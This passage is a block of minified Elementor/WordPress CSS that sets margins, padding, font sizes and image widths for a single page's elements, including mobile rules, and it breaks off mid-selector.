.elementor-element.elementor-element-184da5a2{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-3376c0bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-597cd736{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-109d7c7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4d3500f4{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-3d7681a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-46f953c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-46f953c .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-397f396d{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-53322ba > .elementor-widget-container{margin:0px 0px -73px 0px;}.elementor-66038 .elementor-element.elementor-element-53322ba{text-align:center;}.elementor-66038 .elementor-element.elementor-element-53322ba img{width:59%;}.elementor-66038 .elementor-element.elementor-element-29bf854{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-b7e222f{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-459356e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-a14678a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-181a43f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b526f81{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-c257e6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-8d250fe > .elementor-widget-container{margin:48px 30px 0px 30px;}.elementor-66038 .elementor-element.elementor-element-8d250fe .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-77ac2cc{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-c6f0186{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 > .elementor-widget-container{margin:0px 0px -9px -42px;}.elementor-66038 .elementor-element.elementor-element-0ce3960 img{width:100%;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3814548b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-184bed2 .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-66038 .elementor-element.elementor-element-5f354ad5 .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-e6a3786 img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-a5eb200 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-a5eb200{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-5d367c36 > .elementor-widget-container{margin:20px 40px 20px 40px;}.elementor-66038 .elementor-element.elementor-element-5d367c36 .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-53cd47d2 img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-76dd10a9 > .elementor-widget-container{margin:10px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-76dd10a9{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-177876be .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-7646ce24 img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-7c2d079d > .elementor-widget-container{margin:10px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7c2d079d{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-7d745e1c .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-31299dfb img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1f7d7bc3{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-12d4173d .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-49268a1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-49268a1b{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-e446ea .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-72299b79 .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-56744f99 img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-25926176 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-25926176{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-2c1eb37a .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-2735185 img{max-width:52%;}.elementor-66038 .elementor-element.elementor-element-120ae4bb > .elementor-widget-container{margin:10px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-120ae4bb{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-26e6ef9 .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-2675ba0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2675ba0{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-1310c9e .elementor-heading-title{font-size:25px;}.elementor-66038 .elementor-element.elementor-element-4c866d22 > .elementor-widget-container{margin:0px 80px 30px 80px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4c866d22 .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-420a2ee4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-53919c2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-59a6eb39 .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-5e5a34ea > .elementor-widget-container{padding:0px 100px 0px 100px;}.elementor-66038 .elementor-element.elementor-element-5e5a34ea{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-1889f0dc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7388c2d > .elementor-shape-top svg{width:calc(300% + 1.3px);height:31px;}.elementor-66038 .elementor-element.elementor-element-7388c2d{padding:46px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-763d5307 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-66038 .elementor-element.elementor-element-747fdee5 .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-44a37bff .elementor-heading-title{font-size:2.5em;}.elementor-66038 .elementor-element.elementor-element-5ec081ed{font-size:1.3em;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-2e6c58a1 .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-22af899 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-66038 .elementor-element.elementor-element-22af899 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-66038 .elementor-element.elementor-element-4ae12a41 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-793a194 .elementor-heading-title{font-size:2.5em;}.elementor-66038 .elementor-element.elementor-element-26729404{font-size:1.3em;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-5567e122 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-66038 .elementor-element.elementor-element-5567e122 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-606c0a74 .elementor-heading-title{font-size:1.4em;}.elementor-66038 .elementor-element.elementor-element-503cf7d9 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-4e8a1552 .elementor-heading-title{font-size:2.5em;}.elementor-66038 .elementor-element.elementor-element-142745cb{font-size:1.3em;}.elementor-66038 .elementor-element.elementor-element-1b1c360f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 > .elementor-widget-container{margin:20px 5px 10px 5px;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 .elementor-button{font-size:1em;padding:20px 10px 20px 10px;}.elementor-66038 .elementor-element.elementor-element-83499cd > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-83499cd .elementor-heading-title{font-size:3.8em;}.elementor-66038 .elementor-element.elementor-element-129ea0d8 .elementor-heading-title{font-size:2em;}.elementor-66038 .elementor-element.elementor-element-21715873 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-21715873 .elementor-heading-title{font-size:2.5em;}.elementor-66038 .elementor-element.elementor-element-1d71f5ff .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-4810f749 > .elementor-widget-container{margin:0px 3px 7px 0px;}.elementor-66038 .elementor-element.elementor-element-4810f749{font-size:1.1em;}.elementor-66038 .elementor-element.elementor-element-73433944{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-1fe2c5f0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3ee60be1 img{width:44%;}}@media(max-width:767px){.elementor-66038 .elementor-element.elementor-element-83da04f{padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-1a0c8fb8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-26744dc4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-72cd6140 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-66038 .elementor-element.elementor-element-7b15342c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-7b15342c .elementor-heading-title{font-size:28px;}.elementor-66038 .elementor-element.elementor-element-3b31c0c{margin-top:10px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-1d65bd92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 10px 25px;}.elementor-66038 .elementor-element.elementor-element-1d65bd92 .elementor-heading-title{font-size:1.5em;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-5e948e9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-5e948e9d{text-align:center;font-size:18px;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-66038 .elementor-element.elementor-element-4bc3fb30 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7082e9fe{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-24638e7f{width:100%;}.elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-spacer .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-spacer ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-spacer .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-66038 .elementor-element.elementor-element-b472f41{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-4910a63b{width:100%;}.elementor-66038 .elementor-element.elementor-element-4910a63b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-4910a63b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-32a59e36 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-32a59e36{text-align:start;}.elementor-66038 .elementor-element.elementor-element-32a59e36 .elementor-heading-title{font-size:1.6em;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-e0ed0d9 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-e0ed0d9 img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-4bccec66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4bccec66{font-size:18px;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-66038 .elementor-element.elementor-element-79ee269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2128adf3{width:100%;}.elementor-66038 .elementor-element.elementor-element-2128adf3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-4c1c2513{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-16d4fa74{width:100%;}.elementor-66038 .elementor-element.elementor-element-16d4fa74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-16d4fa74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5eee5197 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-5eee5197{text-align:start;}.elementor-66038 .elementor-element.elementor-element-5eee5197 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-f9a02de > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-f9a02de img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-4d723ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4d723ed0{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-57baf7e{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-306becaa{width:100%;}.elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-56932650{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19{width:100%;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-74dd27f7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-74dd27f7{text-align:start;}.elementor-66038 .elementor-element.elementor-element-74dd27f7 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-5104f8b > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-5104f8b img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-4719c848 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4719c848{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-66beea36{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-10f83c6b{width:100%;}.elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-397c63fb{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-6a49537f{width:100%;}.elementor-66038 .elementor-element.elementor-element-6a49537f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-6a49537f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-481b7de8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-481b7de8{text-align:start;}.elementor-66038 .elementor-element.elementor-element-481b7de8 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-d91877c > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-d91877c img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-531de5b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-531de5b5{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-701172cd{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-fcf6cad{width:100%;}.elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-19492da9{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-1a1037ec{width:100%;}.elementor-66038 .elementor-element.elementor-element-1a1037ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-1a1037ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-42611132 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-42611132{text-align:start;}.elementor-66038 .elementor-element.elementor-element-42611132 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-8e9368a > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-8e9368a img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-b7e590f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b7e590f{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-7a0699ca{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-533a4991{width:100%;}.elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-513b0aba{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-6a371f68{width:100%;}.elementor-66038 .elementor-element.elementor-element-6a371f68 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-6a371f68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-7f6f3579 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-7f6f3579{text-align:start;}.elementor-66038 .elementor-element.elementor-element-7f6f3579 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-3e5241c > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-3e5241c img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-2e77c4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2e77c4c{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-7ecbfcb3{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-10015056{width:100%;}.elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-2da5de73{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-1f15697f{width:100%;}.elementor-66038 .elementor-element.elementor-element-1f15697f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-1f15697f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5{text-align:start;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-e8055a6 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-e8055a6 img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-165b184c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-165b184c{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-186385c3{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6df93d0b{width:100%;}.elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-3d89c9d2{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-668a2ce8{width:100%;}.elementor-66038 .elementor-element.elementor-element-668a2ce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-668a2ce8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-1c22bed8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-1c22bed8{text-align:start;}.elementor-66038 .elementor-element.elementor-element-1c22bed8 .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-c86911f > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-c86911f img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-38aad028{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5bb53881{width:100%;}.elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-6b940b4{--spacer-size:10px;}.elementor-66038 .elementor-element.elementor-element-72aa0340{width:100%;}.elementor-66038 .elementor-element.elementor-element-72aa0340 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-72aa0340 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2734292d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-66038 .elementor-element.elementor-element-2734292d{text-align:start;}.elementor-66038 .elementor-element.elementor-element-2734292d .elementor-heading-title{font-size:1.6em;}.elementor-66038 .elementor-element.elementor-element-7c1ab00 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-7c1ab00 img{width:91%;border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-3093f126 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3093f126{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-83d1f98{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1e496535{width:100%;}.elementor-66038 .elementor-element.elementor-element-1e496535:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 